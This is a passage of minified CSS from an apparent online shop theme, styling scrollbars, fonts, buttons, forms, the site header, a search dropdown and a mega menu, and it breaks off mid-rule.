.searchbox-container-panels::-webkit-scrollbar,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar,.aa-dropdown-menu::-webkit-scrollbar,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar{width:10px;height:10px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar-track,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-track,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-track,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-track,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar-track,.aa-dropdown-menu::-webkit-scrollbar-track,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-track,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-track{background-color:#F3F3F3;border-radius:10px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar-thumb,.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-thumb,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-thumb,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-thumb,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-thumb,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar-thumb,.aa-dropdown-menu::-webkit-scrollbar-thumb,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-thumb,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-thumb{border-radius:10px;background-color:#161723}body{font-family:"NeologyDeco"!important;color:#161723!important;font-size:16px!important;line-height:1.5!important}h1,.h1{font-size:32px!important;font-family:"NeologyDeco"!important}@media only screen and (min-width:768px){h1,.h1{font-size:36px!important}}h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:18px!important;font-family:"RobotoCondensed-Bold"!important;letter-spacing:5px}@media only screen and (min-width:1200px){h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:22px!important}}h3,.h3{font-size:30px!important;font-family:"NeologyDeco"!important}h4,.h4{font-size:24px!important;font-family:"NeologyDeco"!important}h5,.h5{font-size:21px!important;font-family:"NeologyDeco"!important}h6,.h6{font-size:18px!important;font-family:"NeologyDeco"!important}p,.p{font-size:15px!important}strong{font-weight:bold!important}a{color:#161723;margin:0!important}a:hover,a:active{color:#161723}a:hover{text-decoration:none!important}a:focus{outline-offset:0}* :focus{outline:none!important}img{max-width:100%;transition:all 0.3s!important}main{overflow-x:hidden}.section{padding-top:40px;padding-bottom:40px}@media only screen and (min-width:768px){.section{padding-top:60px;padding-bottom:60px}}#main .page-footer{margin-bottom:0}#wrapper{background-color:transparent;box-shadow:none;padding-top:10px}@media only screen and (min-width:992px){#wrapper{padding-top:25px}}#wrapper.wrapper-index{padding-top:0}#wrapper .breadcrumb{margin-bottom:5px}#wrapper .breadcrumb li a{vertical-align:unset}#wrapper .breadcrumb li a:hover{text-decoration:underline!important}#wrapper .breadcrumb li:after{content:">"}.card{box-shadow:none;border:1px solid;border-color:#d4d4d4}.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:100%!important}@media only screen and (min-width:768px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:90%!important}}@media only screen and (min-width:1200px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:85%!important}}@media only screen and (min-width:1500px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:80%!important}}#wrapper .breadcrumb li a{color:#1D1F33}.breadcrumb{font-size:12px}@media only screen and (min-width:576px){.breadcrumb{font-size:14px}}.btn-tertiary,.btn-secondary,.btn-primary,.btn{color:#fff;font-family:"RobotoCondensed-Bold"!important;text-transform:none;transition:all 0.3s;padding:10px 30px;text-transform:none;box-shadow:none;line-height:inherit;font-weight:initial;font-size:15px}.btn-tertiary:hover,.btn-secondary:hover,.btn-primary:hover,.btn:hover,.btn-tertiary:focus,.btn-secondary:focus,.btn-primary:focus,.btn:focus,.focus.btn-tertiary,.focus.btn-secondary,.focus.btn-primary,.focus.btn{color:#fff;box-shadow:none}.btn-tertiary:disabled,.btn-secondary:disabled,.btn-primary:disabled,.btn:disabled,.disabled.btn-tertiary,.disabled.btn-secondary,.disabled.btn-primary,.disabled.btn{opacity:.85}.btn-primary{background-color:#424CBF}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{background-color:#2e3587}.btn-primary:active,.btn-primary.active{background-color:#2e3587;border-color:#2e3587}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus{background-color:#2e3587;border-color:#2e3587}.btn-primary:disabled,.btn-primary.disabled{background-color:#424CBF;border-color:#424CBF}.btn-primary:disabled:hover,.btn-primary:disabled:focus,.btn-primary:disabled.focus,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus{background-color:#2e3587;border-color:#2e3587}.btn-secondary{background-color:#161723}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{background-color:transparent;border-color:#161723;color:#161723}.btn-secondary:active:not(:disabled):hover,.btn-secondary:active:not(:disabled):focus,.btn-secondary:active:not(:disabled).focus,.btn-secondary:active:not(.disabled):hover,.btn-secondary:active:not(.disabled):focus,.btn-secondary:active:not(.disabled).focus,.btn-secondary.active:not(:disabled):hover,.btn-secondary.active:not(:disabled):focus,.btn-secondary.active:not(:disabled).focus,.btn-secondary.active:not(.disabled):hover,.btn-secondary.active:not(.disabled):focus,.btn-secondary.active:not(.disabled).focus{background-color:transparent;border-color:#161723;color:#161723}.btn-secondary:disabled,.btn-secondary.disabled{color:#161723}.btn-secondary:disabled:hover,.btn-secondary:disabled:focus,.btn-secondary:disabled.focus,.btn-secondary.disabled:hover,.btn-secondary.disabled:focus,.btn-secondary.disabled.focus{color:#161723}.btn-tertiary{background-color:transparent;color:#161723;border:1px solid;border-color:#161723}.btn-tertiary:hover,.btn-tertiary:focus,.btn-tertiary.focus{background-color:#161723;color:#fff;box-shadow:none;border-color:#161723}.btn-tertiary:active:hover,.btn-tertiary:active:focus,.btn-tertiary:active.focus,.btn-tertiary.active:hover,.btn-tertiary.active:focus,.btn-tertiary.active.focus{background-color:#161723;color:#fff;box-shadow:none;border-color:#161723}.btn-tertiary.special:hover,.btn-tertiary.special:focus,.btn-tertiary.special.focus{background-color:#424CBF;color:#fff;border-color:#424CBF}.custom-link,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a{color:#161723}.custom-link:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.custom-link:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,.custom-link.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus{color:#161723;text-decoration:underline!important}.custom-link:active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,.custom-link.active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active{text-decoration:underline!important;color:#161723}.custom-link:active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,.custom-link:active:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active:focus,.custom-link:active.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active.focus,.custom-link.active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,.custom-link.active:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active:focus,.custom-link.active.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active.focus{color:#161723;text-decoration:underline!important}.link-underline{text-decoration:underline}.link-line-custom{text-decoration:underline;cursor:pointer}.link-underline-none:hover,.link-underline-none:focus,.link-underline-none.focus{text-decoration:none!important}.link-underline-none:active,.link-underline-none.active{text-decoration:none!important}.link-underline-none:active:hover,.link-underline-none:active:focus,.link-underline-none:active.focus,.link-underline-none.active:hover,.link-underline-none.active:focus,.link-underline-none.active.focus{text-decoration:none!important}form .btn{padding:18px}form .form-control-comment{display:none}form .form-control-comment.comment-password,form .form-control-comment.new{display:inline}form select{padding-left:27px}.custom-checkbox input[type=checkbox]+span{border:1px solid;border-color:#161723;vertical-align:text-bottom}.custom-checkbox input[type=checkbox]+span .checkbox-checked{color:#161723;font-size:14px;margin:0}.custom-radio{border:1px solid;border-color:#161723;width:18px;height:18px;vertical-align:top}.custom-radio input[type=radio]+span{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;left:50%!important;top:50%!important;width:12px!important;height:12px!important}.custom-radio input[type=radio]:checked+span{background-color:#161723}.radio-inline{margin-right:15px}.form-group input[type=text]+.input-group-btn .btn:after{background-image:url([data-uri])}.form-group .input-group-btn{width:auto;position:absolute;right:0;z-index:5}.form-group .input-group-btn .btn{position:relative;padding:11px 2px!important;min-width:49px;background-color:transparent!important;color:transparent!important}.form-group .input-group-btn .btn:after{content:"";display:block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri]);position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:72%;left:43%}.form-group .input-group-btn:focus,.form-group .input-group-btn.focus{outline:none}.form-group:focus,.form-group.focus{outline:none}.form-group .custom-newsletter{margin-top:30px}.input-group:focus,.input-group.focus{outline:none}.form-select{padding:8px}.form-title{font-size:22px!important;margin-top:10px;text-align:center}@media only screen and (min-width:576px){.form-title{font-size:30px!important}}#header{background-color:#fff;transition:all 0.3s}@media only screen and (min-width:992px){#header{border:none}}#header.sticky{position:fixed;top:0;-webkit-animation:inSlow 0.5s ease-out;animation:inSlow 0.5s ease-out;width:100%;z-index:999}#header.sticky .header-layer1{display:none}@media only screen and (min-width:992px){#header .user-info .account{padding:0;text-align:center}}@media only screen and (min-width:1300px){#header .user-info .account{padding:8px 15px;text-align:left}}@media only screen and (min-width:992px){#header .user-info .account .icon-user{margin-right:0}}@media only screen and (min-width:1300px){#header .user-info .account .icon-user{margin-right:5px}}#header .user-info .account>span{margin-bottom:0!important}@-webkit-keyframes inSlow{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes inSlow{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.navbar-nav{margin-top:0;padding:0 25px}@media only screen and (min-width:992px){.navbar-nav{padding:0}}.navbar-nav .menu-item{display:block;font-size:14px;position:relative}@media only screen and (min-width:992px){.navbar-nav .menu-item{display:inline-block}}.navbar-nav .menu-item a i{display:none}.navbar-nav .menu-item:hover .drop-menu{opacity:1;pointer-events:all}@media only screen and (min-width:992px){.navbar-nav.nav-main-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.navbar-nav.nav-info-menu{padding-top:15px;background-color:#161723}@media only screen and (min-width:992px){.navbar-nav.nav-info-menu{text-align:right;padding-top:0;background-color:initial}}.navbar-nav.nav-info-menu a{color:#fff}@media only screen and (min-width:992px){.navbar-nav.nav-info-menu a{color:initial}}.navbar-nav.nav-info-menu.nav-info-menu--mobile{padding:15px 15px 15px 6px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li{margin-bottom:5px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li a{color:#ffffff!important;font-family:"NeologyDeco-Light";font-size:15px!important;padding:0 10px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li a:hover{color:#fff}#header .header-layer{padding-top:10px;padding-bottom:10px;transition:all 0.3s}#header .header-layer.header-layer1{background-color:#161723;color:#fff;display:none}@media only screen and (min-width:768px){#header .header-layer.header-layer1{display:block}}#header .header-layer.header-layer1 .header-message-info span{color:#ffffff!important;margin-bottom:0!important}#header .header-layer.header-layer1 .header-menu-info ul{display:block}#header .header-layer.header-layer1 .header-menu-info ul li a{color:#ffffff!important;font-family:"NeologyDeco-Light";margin-bottom:0!important;padding:0 10px}#header .header-layer.header-layer1 .header-menu-info ul li a:hover{color:#fff}#header .header-layer.header-layer2{display:none}@media only screen and (min-width:992px){#header .header-layer.header-layer2{display:block}}#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){padding-left:0;padding-right:0}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){padding-left:15px;padding-right:15px}}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}#header .header-layer.header-layer2 .header-icons{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .header-icons{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .header-icons{width:auto}}#header .header-layer.header-layer2 .link-external.desktop{display:none;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#header .header-layer.header-layer2 .link-external.desktop.btn{white-space:unset}#header .header-layer.header-layer2 .link-external.desktop.btn-secondary{background:#fff;border:1px solid #161723;color:#161723!important;line-height:1;padding:7px 10px}#header .header-layer.header-layer2 .link-external.desktop:hover{background:#161723;color:#ffffff!important}#header .header-layer.header-layer2 .link-external.desktop svg{width:18px}#header .header-layer.header-layer2 .link-external.desktop span{text-align:center;width:130px}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:20px}}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:25px}}@media only screen and (min-width:1300px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:35px}}@media only screen and (min-width:1400px){#header .header-layer.header-layer2 .phone-and-chat-info::before{left:8px}}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header{display:inline-block}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{margin-bottom:0!important}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{text-align:center}}@media only screen and (min-width:1400px){#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header p{text-align:left}}#header .header-layer.header-layer2 .phone-and-chat-info.phone-and-chat-info--header.phone-and-chat-info--header-mobile{margin:20px 0 15px 10px}.header-logo{margin-right:20px}.header-logo .header-logo__img{height:100%;width:256px}.header-logo.header-logo--mobile{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;margin:0}@media only screen and (min-width:992px){.header-logo.header-logo--mobile{display:none;margin:unset}}.header-logo.header-logo--mobile a{margin:0 0 7px 0!important;width:121px}@media only screen and (min-width:280px){.header-logo.header-logo--mobile a{width:130px}}@media only screen and (min-width:380px){.header-logo.header-logo--mobile a{margin:0!important;width:auto}}.header-logo.header-logo--checkout{margin:0 auto}.header-search{width:100%}.header-icons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%}@media only screen and (min-width:992px){.header-icons{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.header-icons .header-icon{padding:8px 3px 15px 15px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#161723!important;font-size:16px}@media only screen and (min-width:992px){.header-icons .header-icon{padding:8px 15px}}.header-icons .header-icon:hover,.header-icons .header-icon:focus,.header-icons .header-icon:active{color:#161723!important}.header-icons .header-icon .icon{width:16px}.header-icons .header-icon .header-text{padding-left:12px}.header-icons .header-icon .cart-products-count{position:absolute;right:0;top:-5px;font-size:10px;color:#fff}@media only screen and (min-width:1200px){.header-icons .header-icon .cart-products-count{top:0;font-size:12px}}.header-icons .header-icon .cart-products-count:before{content:"";width:14px;height:14px;border-radius:50%;background-color:#FF2165;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;top:50%;z-index:-1}@media only screen and (min-width:1200px){.header-icons .header-icon .cart-products-count:before{width:16px;height:16px}}.header-icons.header-icons--mobile{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:992px){.header-icons.header-icons--mobile{display:none}}.search-widget{width:100%}.search-widget--mobile{display:block;padding-bottom:10px;background-color:#fff}@media only screen and (min-width:992px){.search-widget--mobile{display:none}}.aa-dropdown-menu{height:400px;padding-top:30px;overflow-y:scroll;width:100%!important}.aa-dropdown-menu .list-prices span:first-child{font-size:14px;font-family:"NeologyDeco-Bold"}.aa-dropdown-menu .list-prices span:last-child{font-size:13px;font-family:"NeologyDeco-Medium"}.aa-dropdown-menu .xt-suggestion-text:not(em){color:#161723;width:75%!important}@media only screen and (min-width:992px){.aa-dropdown-menu .xt-suggestion-text:not(em){font-size:13px}}@media only screen and (min-width:1600px){.aa-dropdown-menu .xt-suggestion-text:not(em){font-size:14px}}.aa-dropdown-menu .xt-suggestion-only-text{color:#161723}@media only screen and (min-width:992px){.aa-dropdown-menu .xt-suggestion-only-text{font-size:13px}}@media only screen and (min-width:1600px){.aa-dropdown-menu .xt-suggestion-only-text{font-size:14px}}.aa-dropdown-menu>div{width:100%!important}.aa-dropdown-menu>div .xt-suggestion-with-image{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%!important}.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100px!important}@media only screen and (min-width:767px){.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image{width:20%!important}}.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image img{height:auto;width:100%!important}@media only screen and (min-width:767px){.aa-dropdown-menu>div .xt-suggestion-with-image .xt-suggestion-image img{width:auto!important}}#header .ets_mm_megamenu{background:#ffffff!important;z-index:9}@media only screen and (min-width:992px){#header .ets_mm_megamenu{border-bottom:1px solid #161723}}#header .ets_mm_megamenu .mm_hide_title p{display:none}#header .ets_mm_megamenu .ets_mm_megamenu_content{background:#ffffff!important;border:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ets_mm_megamenu_content{border-bottom:1px solid transparent;border-top:1px solid transparent}}#header .ets_mm_megamenu .ets_mm_megamenu_content .container,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row{padding:0!important}@media only screen and (min-width:768px){#header .ets_mm_megamenu .ets_mm_megamenu_content .container,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row,#header .ets_mm_megamenu .ets_mm_megamenu_content .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .ets_mm_megamenu .ets_mm_megamenu_content .searchbox-container-panels>div>.row{padding:0 15px!important}}#header .ets_mm_megamenu .ets_mm_megamenu_content .ets_mm_megamenu_content_content{background:#ffffff!important;height:48px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ets_mm_megamenu_content .ets_mm_megamenu_content_content{height:auto}}#header .ets_mm_megamenu .mm_menus_ul{background-color:#fff}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar{width:10px}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar-track{background-color:#F3F3F3;border-radius:10px}#header .ets_mm_megamenu .mm_menus_ul::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d4d4d4}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm-title{display:none}}#header .ets_mm_megamenu .mm_menus_ul .mm-title>p{font-family:"RobotoCondensed-Bold"!important;font-size:18px!important;letter-spacing:3px;margin-top:10px!important;margin-bottom:0!important;padding:10px 15px}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li{border:none;margin-bottom:5px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li{margin-bottom:0;float:none}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li>a{text-align:center}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;text-transform:none;font-weight:400}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title{padding:10px 0}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .mm_menu_content_title img{height:16px;margin-right:5px;width:16px}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li:hover a:not(.btn-submenu){color:#161723!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li:hover a:not(.btn-submenu):before{content:none}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu){width:auto;display:inline-block;background-color:transparent!important;color:#161723!important;font-size:15px!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu):before{content:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a:not(.btn-submenu){font-size:15px!important;white-space:nowrap}}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li a .mm_arrow{display:none}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block *{font-size:15px!important}#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block>p{font-family:"RobotoCondensed-Bold"!important;letter-spacing:3px;border:none;padding-bottom:0;margin-top:15px}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .mm_menus_li .ets_mm_block>p{margin-bottom:10px!important;margin-top:0}}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li{display:block;float:left;width:100%!important}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li{display:none}}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter a{text-decoration:underline}#header 